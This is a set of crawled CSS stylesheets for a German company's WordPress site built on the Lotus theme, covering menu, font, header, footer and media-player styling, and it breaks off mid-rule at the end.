body_size: 4584
content:
/*** ESSENTIAL STYLES ***/
.sf-menu { line-height: 1.0; }
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu ul { position: absolute; top: -999em; width: 16em; /* left offset of submenus need to match (see below) */ }
.sf-menu ul li { width: 100%; }
.sf-menu li { float: left; position: relative; }
.sf-menu li :hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.sf-menu, .sf-menu a { display: block; position: relative; }

.sf-menu li:hover ul, .sf-menu li.sfHover ul { left: 0; top: 85px; /* match top ul list item height { submenu offset }   */ z-index: 99; }

ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em; }

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 16.5em; /* match ul width */ top: 0; }

ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul { top: -999em; }

ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul { left: 10em; /* match ul width */ top: 0; }

/*** -------- SKIN -------- ***/
.sf-menu { float: left; margin-bottom: 0px; color: #f0f0f0; }

.sf-menu a { /*border-left:  1px solid #fff;
border-top:   1px solid #CFDEFF;*/ padding: 0 1.5em; text-align: center; text-decoration: none; font-size: 92%; text-transform: uppercase; -webkit-transition: background-color 250ms linear, color 250ms linear; -moz-transition: background-color 250ms linear, color 250ms linear; -o-transition: background-color 250ms linear, color 250ms linear; transition: background-color 250ms linear, color 250ms linear; }

.sf-menu > li a { border-bottom: 4px solid transparent; line-height: 81px; /* height of parents */ }

.sf-menu li:hover, .sf-menu li.sfHover, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active { outline: 0; }

.sf-menu li li { border-top: 1px solid #3f3f3f; border-bottom: 1px solid #262626; }

.sf-menu li li a, .sf-menu li.sfHover li a, .sf-menu li li li a { line-height: normal; text-align: left; padding-top: 1em; padding-bottom: 1em; border: none; font-size: 11px; color: #e3e3e3; background-color: #333333; }

.sf-menu li li, .sf-menu li li li { color: #e3e3e3; }
.sf-menu li li:first-child, .sf-menu li li li:first-child { border-top: none; }
.sf-menu li li:last-child, .sf-menu li li li:last-child { border-bottom: none; }
.sf-menu li li a, .sf-menu li li li a { text-transform: none; }
.sf-menu li li a:hover, .sf-menu li li li a:hover { background-color: #262626; color: #f5f5f5; }
.sf-menu li.sfHover li.sfHover > a { background-color: #262626; color: #f5f5f5; }
.sf-menu li ul { left: 30px; }
.sf-menu > li a:hover, .sf-menu li.sfHover, .sf-menu li.sfHover > a { background-color: #305b7c; border-bottom-color: #2a2a2a; }
.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-ancestor > a, .sf-menu li.current-menu-parent, .sf-menu li.current-menu-parent > a, .sf-menu li.current_page_item, .sf-menu li.current_page_item > a { background-color: #4583b3 !important; border-bottom-color: #2a2a2a; }
.sf-menu li.current-menu-item, .sf-menu li.current-menu-item > a { background-color: #4583b3 !important; }

/******** arrows ***********/
.sf-menu a.sf-with-ul { min-width: 1px; /* trigger IE7 hasLayout so spans position accurately */ }

.sf-sub-indicator { position: absolute; display: block; right: .75em; top: 1.05em; /* IE6 only */ width: 10px; height: 10px; text-indent: -999em; overflow: hidden; /* background:    url('../images/arrows-ffffff.png') no-repeat -10px -100px;  8-bit indexed alpha png. IE6 gets solid image only */ }

a > .sf-sub-indicator { /* give all except IE6 the correct values */ top: .8em; background-position: 0 -100px; /* use translucent arrow for modern browsers*/ }

/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator { background-position: -10px -100px; /* arrow hovers for modern browsers*/ }

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position: -10px 0; }

.sf-menu ul a > .sf-sub-indicator { background-position: 0 0; }

/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator { background-position: -10px 0; /* arrow hovers for modern browsers*/ }

/*** shadows for all but IE6 ***/
.sf-shadow ul { padding: 0 8px 9px 0; -moz-border-radius-bottomleft: 17px; -moz-border-radius-topright: 17px; -webkit-border-top-right-radius: 17px; -webkit-border-bottom-left-radius: 17px; }

.sf-shadow ul.sf-shadow-off { background: transparent; }


--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/fonts.css?ver=2.8
body_size: 1325
content:
@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-webfont.eot');
    src: url('fonts/merriweather/Merriweather-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
    font-weight: 400;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
        font-weight: 400;
    }
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot');
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-Bold-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
        font-weight: 700;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/style.css?ver=2.8
body_size: 17411
content:
/* ==============================================================================
Theme Name: Lotus
Theme URI: http://demo.averta.net/themes/lotus
Description: Flexible & Powerful Multipurpose Wordpress Theme
Author: averta
Author URI: http://www.averta.net
Version: 2.8
License:GNU General Public License
License URI:license.txt
Text Domain: default
================================================================================= */

#top-header {
	background-color: #e2001a !important;
}
.sf-menu a {
 padding: 0 1em !important;
}
.home .entry-builder-frame {display:none}
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/

body {
    font-family: 'Open Sans',arial,sans-serif;
    color: #e2001a3d3d;
}
input, select, textarea { font-family: 'Open Sans',arial,sans-serif; }

.open-sans, h1, h2, h3, h4, h5, h6, header#siteheader #logo h2, header#siteheader #logo h3, 
.flexslider.side-circle-slider .slides > li p, 
.stunning p, .widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author ,
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a ,
.widget-staff figcaption .item-title a {
    font-family: 'Open Sans',arial,sans-serif;
    color: #e2001a;
}

.merri, 
.callout .widget-title, 
.callout p, 
.stunning .widget-title, 
.stunning p,
.callout a.featured_btn {
    font-family: 'Varela Round',georgia,serif;
}

.stunning .widget-title, 
.stunning p {
    color: #e2001a;
}


.page-title {
    font-family: 'Varela Round',georgia,serif;
    color: #e2001a;
}

header#siteheader nav li {
    font-family: 'Open Sans',arial,sans-serif;
}

body {
    background: #ededee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
header#siteheader #logo img {
    max-width:  200px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #e2001a;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #e2001a;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #919394; }*/
hr, .divider { border-color: #919394; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #e2001a; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #e2001a; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #e2001a !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #e2001a; }

::selection { background-color: #e2001a; }
::-moz-selection { background-color: #e2001a; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #e2001a; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #e2001a; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #d80010 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#919394; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#e2001a; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #d80010 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #e2001a; }
#top-header #searchform #s { background-color: #ce0006; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #c90001; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color: #ffffff; }
#top-header #searchform ::-webkit-input-placeholder { color: #ffffff;}
#top-header #searchform :-moz-placeholder      { color:#ffffff; } /* Firefox 18- */
#top-header #searchform ::-moz-placeholder     { color:#ffffff; } /* Firefox 19+ */
#top-header #searchform :-ms-input-placeholder { color:#ffffff;  }
.sf-menu > li a { line-height:81px }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { top: 85px; }


/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #ffffff;
    border-bottom: 1px solid #ffffff;
}
@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #ffffff;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #ffffff;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #1a171b;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { 
        height: 180px;
        min-height: 180px; 
    }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 180px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #1a171b !important;
    background-color: #ffffff;
}

header#siteheader .sf-menu li li a {
    color: #ffffff;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #1a171b !important;
    background-color: #ffffff !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #e2001a;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e2001a;
        border-top: 1px solid #e2001a;
    }
}





/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #e2001a; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #ffffff !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */
@media (min-width: 200px) {

header .container {
 background: #fff
}

.home-link-large {
border: 2px solid #e2001a;
border-left: 75px solid #e2001a;
padding: 10px;
margin: 20px 0px;
width: auto;
font-size: 1.75em !important;
color: #fff;
background: #919394;
text-align: center;
}

.clear {
 clear:both;
}

.border {
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left top;
height: 20px;
display:block;
clear: both;
}
.content li {margin-bottom: 0; margin-left: 0px}
.content li:before {content: "- ";margin-left: 0px;}

span.large {
 font-size: 2em;
}
.page-title {
 color: #fff;
}
#top-header .container, footer .container {
text-align: right;
}
#top-header p {
margin-right: 20px;
}
.page-header {
padding: 20px 
}
footer#sitefooter #copyright, footer#sitefooter #footer_nav {
 float: none;
margin-right: 40px;
}
.phonenumber {text-align: left;float: left; font-size: 14px;padding-top: 3px}
header#siteheader, #main, #inner-body{
    background-color: #ededed;
    border-bottom: 0 solid #ededed;
}
#main .wrapper, #siteheader .container {
 background: #fff;
 padding: 0 20px;
}

.top_content {
padding: 0 20px;
margin: 0 auto;
background: #fff;
}
.w10 {
width: 10em;
display: inline-block;
}

h1  {
border: 2px solid #e2001a;
border-left: 50px solid #e2001a;
padding: 5px 10px;
margin: 10px 200px 30px 0;
width: inherit;
font-size: 1.5em;
color: #fff;
background: #919394;
text-align: left;
}

.home .top_content {
 height: 0;
}

footer#sitefooter {
 padding: 5px 0;
}
.contactline {
 clear: both;
margin: 20px 0;
display:inline-block;
width: 100%;
}
.w30 {
 display: inline-block;
 float: left;
 width: 33%;
}
.w20 {
 display: inline-block;
 float: left;
 width: 27%;
}

.w30 i {
 font-size: 2em;
 color: black;
vertical-align: middle;
}

#main div {
 font-size: 1.05em;
 font-size: 1rem;
}

#main h2 {
    font-size: 1.3em;
    letter-spacing: 0.01em;
    line-height: 1.6;
    margin-bottom: 0.6em;
}

#copyright a {
  color: #fff;
}
aside.sidebar {
}
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 {
    font-size: 1em;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 1em;
    text-transform: none;
}

#main h2 {
    letter-spacing: 0em;
}
article {
 color: #919394 !important;
}

.single-news .page-header {
 margin-bottom: 0;
border: 0;
}

.single-news .page-header p#axi_breadcrumbs, .single-news #main #primary .wrapper .entry-header h3 {
 display: none;
}
.single-news #main #primary .wrapper {
 margin: 0; padding: 0;
}

.page-id-19 figure, .ngg-galleryoverview {
 padding-bottom: 20px;
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left bottom;
}

#logo .site-title, #logo .site-description, #logo img {
    top: 5px;
}

article img {
 border: 3px solid #E2001A
}
	
	}
@media (min-width: 800px) {

.sf-menu li.current-menu-ancestor, .sf-menu li.current-menu-parent, .sf-menu li.current_page_item, .sf-menu li.current-menu-item , .sf-menu > li:hover {
padding-top: 142px;
border-top: 4px solid #e2001a;
}
.sf-menu li {
padding-top: 146px;
margin: 0 2px;
}
#top-header p {
    padding-bottom: 0.1em;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0.1em;
}
#top-header {
 height: 10px !important;
 min-height: 10px;
}
#site_topslider {
 max-height: 380px;
height: 380px;
overflow:hidden;
}
h2.slogan {
 float: right;
 margin: 20px;
 z-index:20000;
}

header#siteheader #logo .site-description {
    display: inline-block;
    font-weight: 600;
    line-height: 80px;
    margin: 60px 20px  0  200px;
    max-width: 740px;
    overflow: hidden;
    color: #E2001A;
    font-size: 2em;
   float: right;
    white-space: nowrap;
    width: 100%;
    z-index: 20000;
   text-indent: 0;
   text-align: right;
}
.sf-menu a, .sf-menu > li a {
 line-height: 31px;
 border-left: 2px solid #fff;
 border-right: 2px solid #fff;
}
#top-header p {
padding: 0.5em 0;
}

.sf-menu li.current-menu-ancestor  a, .sf-menu li.current-menu-parent  a, .sf-menu li.current_page_item  a, .sf-menu li.current-menu-item  a, .sf-menu > li  a:hover, .sf-menu > li.sfHover a {
 border-left: 2px solid #E2001A;
 border-right: 2px solid #E2001A;
}
header .container {
 background: #fff
}

#site_topslider {
max-width: 1000px;
margin: 0 auto;
border-top: 2px solid  #E2001A;
border-bottom: 2px solid  #E2001A;
}

.hbar {
 height: 0px;
}

.home-link-large {
border: 2px solid #e2001a;
border-left: 75px solid #e2001a;
padding:10px;
margin: 20px 0px;
width: 359px;
float: left;
font-size: 1.75em !important;
color: #fff;
background: #919394;
text-align: center;
}
.single-news .page-header {padding-top:100px; background:#fff;}
.single-news .entry-info, .single-news .nocomments {display:none;}
.home-link-large a, .home-link-large a:hover {
 color: #fff;
padding-bottom: 15px;
    padding-left: 90px;
    padding-right: 90px;
    padding-top: 15px;
}

.home-link-large:first-child {
margin-right: 45px;
}

.clear {
 clear:both;
}

.border {
 background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left top;
height: 20px;
display:block;
clear: both;
}
.content li {margin-bottom: 0; margin-left: 330px}
.content li:before {content: "- ";margin-left: -10px;}

span.large {
 font-size: 2em;
}
.page-title {
 color: #fff;
}
#top-header .container, footer .container {
text-align: right;
}
#top-header p {
margin-right: 20px;
}
.page-header {
padding: 20px 
}
footer#sitefooter #copyright, footer#sitefooter #footer_nav {
 float: none;
margin-right: 40px;
}
.phonenumber {text-align: left;float: left; font-size: 14px;padding-top: 3px}
header#siteheader, #main, #inner-body{
    background-color: #ededed;
    border-bottom: 0 solid #ededed;
}
#main .wrapper, #siteheader .container {
 background: #fff;
 padding: 0 20px;
}

.top_content {
max-width: 960px;
padding: 0 20px;
margin: 0 auto;
background: #fff;
}
.w10 {
 width: 10em;
display: inline-block;
}

h1  {
border: 2px solid #e2001a;
border-left: 50px solid #e2001a;
padding: 5px 10px;
margin: 10px 200px 30px 0;
width: inherit;
min-width: 600px;
font-size: 1.5em;
color: #fff;
background: #919394;
text-align: left;
}

.home .top_content {
 height: 0;
}

footer#sitefooter {
 padding: 5px 0;
}
.contactline {
 clear: both;
margin: 20px 0;
display:inline-block;
width: 100%;
}
.w30 {
 display: inline-block;
 float: left;
 width: 33%;
}
.w20 {
 display: inline-block;
 float: left;
 width: 27%;
}

.w30 i {
 font-size: 2em;
 color: black;
vertical-align: middle;
}

#main div {
 font-size: 1.05em;
 font-size: 1rem;
}

#main h2 {
    font-size: 1.3em;
    letter-spacing: 0.01em;
    line-height: 1.6;
    margin-bottom: 0.6em;
}

#copyright a {
  color: #fff;
}
aside.sidebar {
 margin-top: 100px;
}
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 {
    font-size: 1em;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 1em;
    text-transform: none;
}

#main h2 {
    letter-spacing: 0em;
}
article {
 color: #919394 !important;
}

.single-news .page-header {
 margin-bottom: 0;
border: 0;
}

.single-news .page-header p#axi_breadcrumbs, .single-news #main #primary .wrapper .entry-header h3 {
 display: none;
}
.single-news #main #primary .wrapper {
 margin: 0; padding: 0;
}

.page-id-19 figure, .ngg-galleryoverview {
 padding-bottom: 20px;
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left bottom;
}

#logo .site-title, #logo .site-description, #logo img {
    top: 5px;
}

article img {
 border: 3px solid #E2001A
}
}
@media (max-width: 800px) {
 header#siteheader #logo img {max-width: 150px !important;}

header#siteheader #logo .site-description {
    display: none
}
h1 {
margin-right: 0
}
.home-link-large { width: auto}
header#siteheader #logo .nav-toggle {background: #DB021B}
}




--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2
body_size: 6685
content:
div.jp-audio, div.jp-video { line-height: 1.6; color: #666; border: 1px solid #2c2c2c; background-color: #eeeeee; position: relative; }

div.jp-video div.jp-jplayer { min-height: 270px; }
.one_third div.jp-video div.jp-jplayer { min-height: 150px; }
.one_fourth div.jp-video div.jp-jplayer { min-height: 120px; }

div.jp-video-270p { width: 480px; }

div.jp-video-resp { width: 99.5%; }

div.jp-video-full { position: static !important; position: relative; }

.jp-view-container { position: relative; }
.jp-view-container .jp-video-play { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

div.jp-jplayer video { display: block; }
div.jp-jplayer object { min-height: 270px; }

div.jp-video-full div.jp-jplayer { top: 0; left: 0; position: fixed !important; overflow: hidden; z-index: 1000; position: relative; overflow: hidden; }
div.jp-video-full div.jp-gui { position: fixed !important; position: static; bottom: 0; left: 0; width: 100%; height: 36px; z-index: 1001; }
div.jp-video-full div.jp-interface { position: absolute !important; bottom: 0; left: 0; z-index: 1000; }

/* controls container */
div.jp-interface { position: relative; background-color: #3d3d3d; width: 100%; height: 36px; border-top: 1px solid #2c2c2c; }

/* controls */
div.jp-interface ul { list-style-type: none; margin: 0; padding: 0; overflow: hidden; display: inline-block; height: 36px; text-align: center; }
div.jp-interface ul li { margin: 0; }
div.jp-interface ul li a { line-height: 36px; width: 36px; display: block; text-indent: -9999px; }

.jp-play-controls { border-right: 1px solid #2c2c2c; float: left; }

a.jp-play, a.jp-pause, a.jp-full-screen, a.jp-mute, a.jp-unmute, a.jp-volume-max, div.jp-volume-bar, a.jp-restore-screen, a.jp-repeat, a.jp-repeat-off, a.jp-shuffle, a.jp-shuffle-off, div.jp-volume-bar-value { background: url("dark-player.controls.png") 0 0 no-repeat; }

a.jp-play { background-position: 0     0; }

a.jp-play:hover { background-position: -40px 0; }

a.jp-pause { background-position: 0 -40px; display: none; }

a.jp-pause:hover { background-position: -40px -40px; }

/*  progress bar */
div.jp-progress-container { margin-left: 40px; margin-right: 90px; height: 36px; }

div.jp-progress { overflow: hidden; margin: 13px 10px; background: #292929; }

div.jp-audio div.jp-progress { height: 10px; }

div.jp-video div.jp-progress { height: 10px; }

div.jp-seek-bar { background: #2c2c2c; width: 0px; height: 100%; cursor: pointer; }

div.jp-play-bar { background: #cecece; width: 0px; height: 100%; }

div.jp-seeking-bg { background: url("jplayer.blue.seeking.gif"); }

/* VOLUME and TOGGLE fullscreen */
.jp-volume-toggle { position: absolute; right: 0; top: 1px; border-left: 1px solid #2c2c2c; width: 85px; }

/* volume controls */
.jp-volume-container { height: 36px; float: left; }

.jp-volume-controls { float: left; margin-right: -8px !important; }

div.jp-volume-bar { overflow: hidden; background-position: 0 -250px; width: 30px; height: 10px; cursor: pointer; margin: 13px 2px 13px 10px; display: inline-block; }

div.jp-volume-bar-value { background-position: 0 -260px; width: 0px; height: 10px; }

a.jp-mute { background-position: 0px -160px; }
a.jp-mute:hover { background-position: -40px -160px; }

a.jp-unmute { background-position: 0px -200px; display: none; }
a.jp-unmute:hover { background-position: -40px -200px; }

a.jp-volume-max { background-position: 0 -186px; }
a.jp-volume-max:hover { background-position: -19px -186px; }

div.jp-current-time { width: 44px; line-height: 36px; float: left; font-size: 11px; text-align: center; }

div.jp-video-play { position: absolute; top: 0; left: 0; width: 100%; cursor: pointer; background-color: rgba(255, 255, 255, 0.5); }

div.jp-video-270p div.jp-video-play { height: 270px; }

div.jp-video-360p div.jp-video-play { height: 360px; }

div.jp-video-full div.jp-video-play { height: 100%; z-index: 1000; }

a.jp-video-play-icon { position: absolute; display: block; width: 60px; height: 40px; margin-left: -30px; margin-top: -20px; left: 50%; top: 50%; text-indent: -9999px; background: url("dark-video-play.png") 0px -50px no-repeat; }

a.jp-video-play-icon:hover { background-position: 0px 0px; }

div.jp-jplayer audio, div.jp-jplayer { width: 0px; height: 0px; background-color: #3d3d3d; position: relative; }

/* toggle */
ul.jp-toggles { float: right; }

a.jp-full-screen { background-position: 0 -80px; }

a.jp-full-screen:hover { background-position: -40px -80px; }

a.jp-restore-screen { background-position: -60px -310px; }

a.jp-restore-screen:hover { background-position: -90px -310px; }

a.jp-repeat { background-position: 0 -290px; }

a.jp-repeat:hover { background-position: -30px -290px; }

a.jp-repeat-off { background-position: -60px -290px; }

a.jp-repeat-off:hover { background-position: -90px -290px; }

a.jp-shuffle { background-position: 0 -270px; }

a.jp-shuffle:hover { background-position: -30px -270px; }

a.jp-shuffle-off { background-position: -60px -270px; }

a.jp-shuffle-off:hover { background-position: -90px -270px; }

/* NO SOLUTION error feedback */
.jp-no-solution { position: absolute; width: 390px; margin-left: -202px; left: 50%; top: 10px; padding: 5px; font-size: .8em; background-color: #eee; border: 2px solid #009be3; color: #000; display: none; }
.jp-no-solution a { color: #000; }
.jp-no-solution span { font-size: 1em; display: block; text-align: center; font-weight: bold; }

/* Light Skin */
.jp-light.jp-audio, .jp-light.jp-video { border: 1px solid #eeeeee; background-color: #2c2c2c; }
.jp-light div.jp-interface { background-color: #f8f8f8; border-top: 1px solid #eeeeee; }
.jp-light .jp-play-controls { border-right: 1px solid #eeeeee; }
.jp-light div.jp-progress { background: #e0e0e0; }
.jp-light div.jp-seek-bar { background: #eeeeee; }
.jp-light div.jp-play-bar { background: #3d3d3d; }
.jp-light .jp-volume-toggle { border-left: 1px solid #eeeeee; }
.jp-light div.jp-jplayer audio, .jp-light div.jp-jplayer { background-color: #f8f8f8; }
.jp-light a.jp-play, .jp-light a.jp-pause, .jp-light a.jp-full-screen, .jp-light a.jp-mute, .jp-light a.jp-unmute, .jp-light a.jp-volume-max, .jp-light div.jp-volume-bar, .jp-light a.jp-restore-screen, .jp-light a.jp-repeat, .jp-light a.jp-repeat-off, .jp-light a.jp-shuffle, .jp-light a.jp-shuffle-off, .jp-light div.jp-volume-bar-value { background-image: url("light-player.controls.png"); }
.jp-light a.jp-video-play-icon { background-image: url("light-video-play.png"); }
.jp-light div.jp-video-play { background-color: rgba(255, 255, 255, 0.65); }

div.jp-audio div.jp-interface { border-top-color: transparent; }

@media only screen and (max-width: 649px) { div.jp-video div.jp-jplayer { min-height: 145px; } }


--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/other/custom.css?ver=3.6
body_size: 9988
content:
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/
body {
    background: #eeeeee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
header#siteheader #logo img {
    max-width:  200px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #b2c0cd;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #b2c0cd;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ededee; }

.callout a.featured_btn { border-left-color: #ededee;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ededee; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
